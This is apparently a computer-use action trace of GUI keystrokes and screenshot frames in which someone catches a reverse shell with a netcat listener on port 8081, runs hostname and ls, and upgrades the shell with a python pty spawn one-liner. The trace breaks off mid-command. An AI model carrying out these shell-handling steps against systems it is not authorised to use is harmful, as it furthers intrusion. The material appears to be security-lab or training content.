
pyautogui.press('Return')
pyautogui.write('hos')

# Run hostname and ls in the caught shell, then restart the nc -lvnp 8081 listener.
pyautogui.press('Return')

pyautogui.moveTo(338, 83)

pyautogui.press('ctrl+c')
pyautogui.write('nc -lnp 8081')

pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.write('nc -lvnp 8081')

# Begin a python -c 'import pty...' one-liner to upgrade the reverse shell.
pyautogui.write('py')

pyautogui.write("thon -c '")

pyautogui.write('import p')

# Run python -c 'import pty;pty.spawn("/bin/bash")' in the reverse shell.
pyautogui.write('ty;pty')

pyautogui.write('.spawn("/bin/bash')

pyautogui.press('Return')

# Test Python with python -c 'print "Hello World"', which returns nothing.
pyautogui.write('python -c')

pyautogui.write('\'print "')
